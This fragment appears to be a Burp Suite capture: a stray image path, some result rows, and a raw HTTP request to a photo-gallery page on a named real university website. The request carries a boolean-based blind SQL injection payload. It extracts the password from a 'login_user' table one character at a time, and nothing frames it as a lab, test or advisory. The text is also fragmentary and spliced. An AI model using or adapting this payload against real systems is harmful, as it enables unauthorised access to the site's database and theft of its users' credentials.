 21 52 200 47680
22 53 200 48436
23 54 200 47680
24 55 200 47680
25 56 200 47680
Request Response
Raw Params Headers Hex
GET
/photo-gallery.php?id=1%27%20and%20(select%20ascii(substring((select%20password%20from%20login_user%20limit%200,1),1,1))=53)%20and%20%27sec%
27=%27sec HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1